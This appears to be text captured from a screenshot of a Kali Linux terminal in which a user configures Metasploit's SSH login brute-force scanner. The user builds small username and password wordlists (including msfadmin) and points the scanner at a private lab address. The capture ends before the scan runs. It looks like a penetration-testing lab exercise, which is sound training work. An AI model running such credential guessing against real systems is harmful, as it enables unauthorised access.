 1 2 3 4 (genmon)XXX 17:42
root@kaliuser: ~
Session Actions Edit View Help
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
Description:
This module will test ssh logins on a range of machines and
report successful logins. If you have loaded a database plugin
and connected to a database this module will record successful
logins and hosts so you can track your access.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0502
View the full module info with the info -d command.
msf auxiliary(scanner/ssh/ssh_login) > nano password.txt
[*] exec: nano password.txt
msf auxiliary(scanner/ssh/ssh_login) > cat password.txt
[*] exec: cat password.txt
test
password
msfadmin
msf auxiliary(scanner/ssh/ssh_login) > nano user.txt
[*] exec: nano user.txt
msf auxiliary(scanner/ssh/ssh_login) > cat user.txt
[*] exec: cat user.txt
test
user
msfadmin
msf auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.56.101
rhosts => 192.168.56.101
msf auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/user.txt
USER_FILE => /home/kali/user.txt
msf auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/password.txt
PASS_FILE => /home/kali/password.txt
msf auxiliary(scanner/ssh/ssh_login) >